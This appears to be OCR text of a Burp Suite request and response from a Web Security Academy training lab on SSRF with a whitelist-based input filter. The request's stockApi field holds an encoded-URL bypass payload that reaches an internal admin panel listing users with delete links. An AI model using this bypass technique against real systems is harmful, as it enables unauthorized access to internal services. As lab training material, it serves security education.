 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
3 Cookie: session=z6CjNP8NqbQWR2Iq277OfHV1oJGRWHvT
4 Content-Length: 59
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with whitelist-based input
filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete